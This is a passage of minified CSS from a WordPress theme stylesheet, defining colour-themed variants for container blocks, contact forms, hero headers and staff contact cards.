li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow 